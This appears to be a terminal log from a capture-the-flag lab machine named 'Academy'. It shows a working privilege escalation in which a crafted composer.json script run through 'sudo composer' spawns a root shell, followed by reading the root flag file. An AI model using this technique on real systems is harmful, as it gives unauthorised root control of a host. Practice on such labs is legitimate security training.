 mrb3n@academy:/var/log/audit$ TF=$(mktemp -d)
mrb3n@academy:/var/log/audit$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:/var/log/audit$ sudo composer --working-dir=$TF run-script x
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (/usr/li
/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on line 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysql.so (/
.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in Unknown on
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
858a 9311
#